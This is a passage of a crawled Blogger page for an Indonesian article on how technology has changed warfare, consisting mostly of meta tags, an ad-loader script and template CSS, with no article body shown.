

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html
body_size: 41145
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4997824536487877",
    enable_page_level_ads: true
  });
</script>
<!-- cache -->
<meta content='public' http-equiv='Cache-control'/>
<meta content='private' http-equiv='Cache-control'/>
<meta content='no-cache' http-equiv='Cache-control'/>
<meta content='no-store' http-equiv='Cache-control'/>
<!-- cache -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='7d' path='*.gif'></include>
<include expiration='7d' path='*.jpeg'></include>
<include expiration='7d' path='*.jpg'></include>
<include expiration='7d' path='*.png'></include>
<meta content='mon, 01 may 2100 00:00:00 GMT' http-equiv='expires'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.guntara.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.guntara.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guntara.com - RSS" href="https://www.guntara.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.blogger.com/feeds/4652021390947738141/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.guntara.com/feeds/724519608028987453/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo/s400/perang+dunia+teknologi.jpg' rel='image_src'/>
<meta content='Kemajuan teknologi yang selama ini terus berkembang membawa dampak perubahan pada berbagai sisi bidang kehidupan di dunia. Salah satu yang terpengaruhi adalah gaya atau cara berperang. Gaya berperang mengalami kemajuan pesat dengan bantuan teknologi. Sekarang berperang bisa menjadi lebih praktis, efektif, dan efisien. Tanpa mengeluarkan banyak tenaga khususnya tenaga manusia, dampak yang dihasilkan sudah cukup luar biasa dan mampu menghancurkan musuh.' name='description'/>
<meta content='http://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html' property='og:url'/>
<meta content='Kemajuan Teknologi Mengubah Gaya Berperang' property='og:title'/>
<meta content='Kemajuan teknologi yang selama ini terus berkembang membawa dampak perubahan pada berbagai sisi bidang kehidupan di dunia. Salah satu yang terpengaruhi adalah gaya atau cara berperang. Gaya berperang mengalami kemajuan pesat dengan bantuan teknologi. Sekarang berperang bisa menjadi lebih praktis, efektif, dan efisien. Tanpa mengeluarkan banyak tenaga khususnya tenaga manusia, dampak yang dihasilkan sudah cukup luar biasa dan mampu menghancurkan musuh.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo/w1200-h630-p-k-no-nu/perang+dunia+teknologi.jpg' property='og:image'/>
<title>
Kemajuan Teknologi Mengubah Gaya Berperang - Guntara.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Ilham Guntara, Guntara, Guntara.com, Tutorial, Geografi, Komputer, Fakta, Unik, Pengetahuan, Teknologi, Sepakbola, Internet, Aplikasi, Hiburan, Sosial, Budaya, Kampus, Islam, Kesehatan, Gaya Hidup, Alam, Berita, Lowongan' name='keywords'/>
<meta content='PUh70rzBeb4SbjaTQEZw1BSY2qc8q-LzB1VHQ81SBTM' name='google-site-verification'/>
<meta content='4F68BDD51615B9FE1BE3EA8342A6AF1C' name='msvalidate.01'/>
<meta content='j9uo93FsHMGDku2YoMGlKKOsCvw' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Ilham Guntara' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- Description and Keywords (end) -->
<meta content='Kemajuan Teknologi Mengubah Gaya Berperang' property='og:title'/>
<meta content='http://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo/s400/perang+dunia+teknologi.jpg' property='og:image'/>
<meta content='Kemajuan teknologi yang selama ini terus berkembang membawa dampak perubahan pada berbagai sisi bidang kehidupan di dunia. Salah satu yang terpengaruhi adalah gaya atau cara berperang. Gaya berperang mengalami kemajuan pesat dengan bantuan teknologi. Sekarang berperang bisa menjadi lebih praktis, efektif, dan efisien. Tanpa mengeluarkan banyak tenaga khususnya tenaga manusia, dampak yang dihasilkan sudah cukup luar biasa dan mampu menghancurkan musuh.' name='og:description'/>
<meta content='Guntara.com' property='og:site_name'/>
<meta content='https://www.guntara.com/' name='twitter:domain'/>
<meta content='Kemajuan Teknologi Mengubah Gaya Berperang' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo/s400/perang+dunia+teknologi.jpg' name='twitter:image'/>
<meta content='Kemajuan Teknologi Mengubah Gaya Berperang' name='twitter:title'/>
<meta content='Kemajuan teknologi yang selama ini terus berkembang membawa dampak perubahan pada berbagai sisi bidang kehidupan di dunia. Salah satu yang terpengaruhi adalah gaya atau cara berperang. Gaya berperang mengalami kemajuan pesat dengan bantuan teknologi. Sekarang berperang bisa menjadi lebih praktis, efektif, dan efisien. Tanpa mengeluarkan banyak tenaga khususnya tenaga manusia, dampak yang dihasilkan sudah cukup luar biasa dan mampu menghancurkan musuh.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='108084855889228' property='fb:app_id'/>
<meta content='1499347827' property='fb:admins'/>
<meta content='@guntarailham' name='twitter:site'/>
<meta content='@guntarailham' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3c6bc0;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Cl0fQkX-QHpDG9oe3drGrh869_l51oqIu5oWmA1dkWFMZSw6DjnoV4J1iPRul2Zg_8HNlTRjTW-v6UdRvJNNfl2SUQG2Jav7EWyDfqtMEPM3XbvaVxfUbyej-S7vp_GyRDq3viBRGkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyJ-gV3icHa1O1C-RzlvotaeDjhMJCx9a6FzJDXa7NDUuOYnmeoUK7UAflVjs15uZE-s-fbcQ3OaF8LX_kwIG96uDT_Y4tSBWvBwMPeGP4HyLF3mEiJ6KXCAyCOZJvK2Naj5UDcjQaJ8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3c6bc0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3c6bc0;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 1000px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3c6bc0;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3c6bc0
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3c6bc0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3c6bc0;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3c6bc0}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3c6bc0}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3c6bc0;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3c6bc0;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3c6bc0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3c6bc0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3c6bc0;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
